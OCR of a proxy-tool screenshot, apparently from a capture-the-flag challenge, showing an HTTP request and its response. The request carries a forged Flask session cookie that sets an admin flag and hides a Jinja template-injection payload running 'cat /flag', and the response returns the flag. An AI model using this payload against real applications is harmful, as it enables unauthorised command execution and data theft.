 美化 Raw Hex MarkInfo \n
1 GET /admin HTTP/1.1
2 Host: 210.44.150.15:42940
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: session=
eyJyb2xlIjp7ImZsYWciOiJ7e2xpcHN1bS5fX2dsb2JhbHNfX1snb3MnXS5wb3BlbignY2F0IC9mbGFnJykucmVhZCgpf
X0iLCJpc19hZG1pbiI6MX19.Zxdw9g.qL1dZJyftrxq0YdHlcDhlesuklk
1 Connection: close
2
3
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.15
3 Date: Tue, 22 Oct 2024 09:31:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 77
6 Vary: Cookie
7 Connection: close
8
9 Oh,I believe in you! The flag is: SHCTF{No_TREsPASseRS_aIIoW3d_396e9971a138}
10